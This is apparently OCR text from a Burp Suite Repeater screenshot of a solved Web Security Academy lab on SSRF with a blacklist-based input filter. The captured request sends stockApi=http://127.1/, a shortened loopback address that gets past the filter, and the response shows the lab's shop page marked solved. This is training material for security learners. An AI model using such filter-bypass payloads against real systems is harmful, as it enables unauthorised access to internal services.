 1 2 3 4 16:34
Burp Suite Professional v2023.6.1 - Temporary Project - licensed to ProgrammerBoy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON Web Tokens Settings
1 × +
Send Cancel < > Target: https://0afd00b904c2e8ff815cac71006d00d6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0afd00b904c2e8ff815cac71006d00d6.web-security-academy.net
3 Cookie: session=YPtitHrwCY8nGzkoS2lZx9C5vo05U7g1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afd00b904c2e8ff815cac71006d00d6.web-security-academy.net/product?productId=9
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0afd00b904c2e8ff815cac71006d00d6.web-security-academy.net
11 Content-Length: 22
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based input
filter
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account
WE LIKE TO
SHOP
Babbage Web Spray
$34.61
View details
Giant Pillow Thing
$20.44
View details
Conversation Controlling
Lemon
$83.14
View details
Beat the Vacation Traffic
$70.37
View details
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 4
Done 13,868 bytes | 244 millis